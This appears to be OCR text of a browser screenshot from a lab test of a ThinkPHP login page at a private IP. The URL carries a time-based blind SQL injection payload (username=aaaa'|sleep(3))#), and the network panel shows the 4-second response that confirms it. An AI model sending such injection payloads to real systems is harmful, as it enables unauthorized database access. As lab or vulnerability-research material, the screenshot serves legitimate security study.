 http://10.211.55...27|sleep(3))%23
10.211.55.3/thinkphp/index.php/home/admin/login?username=aaaa'|sleep(3))%23 Search
Most Visited Getting Started 文件夹 页面 常用 临时 离别歌 - 学习|分享|... 养花 我的工具 网络安全 Hacksearch everycms CVE
登录成功
Inspector Console Debugger Style Editor Performance Network
Method File Domain Type Size 0 ms 640 ms 1.28 s 1.92 s 2.56 s 3.20 s 3.84 s
200 GET login?username=aaaa'|sleep(3))# 10.211.55.3 html 0.00 KB → 4081 ms